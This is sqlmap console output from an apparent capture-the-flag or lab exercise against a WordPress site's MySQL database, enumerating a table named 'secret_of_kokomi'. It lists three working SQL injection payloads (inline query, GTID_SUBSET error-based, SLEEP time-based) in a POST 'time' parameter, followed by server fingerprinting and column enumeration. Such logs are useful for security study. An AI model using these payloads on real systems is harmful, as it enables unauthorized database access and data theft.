 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #3* ((custom) POST)
    Type: inline query
    Title: Generic inline queries
    Payload: ip=1&user_agent=1&time=(SELECT CONCAT(CONCAT(0x71626a7871,(CASE WHEN (8898=8898) THEN 0x31 ELSE 0x30 END)),0x71626a7671))

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: ip=1&user_agent=1&time=1 AND GTID_SUBSET(CONCAT(0x71626a7871,(SELECT (ELT(4603=4603,1))),0x71626a7671),4603)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ip=1&user_agent=1&time=1 AND (SELECT 7050 FROM (SELECT(SLEEP(5)))Rhgh)
---
[16:25:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[16:25:16] [INFO] fetching columns for table 'secret_of_kokomi' in database 'wordpress'
[16:25:16] [INFO] retrieved: 'id'
[16:25:16] [INFO] retrieved: 'int'
[16:25:17] [INFO] retrieved: 'content'
[16:25:17] [INFO] retrieved: 'text'
Database: wordpress
Table: secret_of_kokomi
[2 columns]
+---------+------+
| Column  | Type |
+---------+------+
| content | text |
| id      | int  |
+---------+------+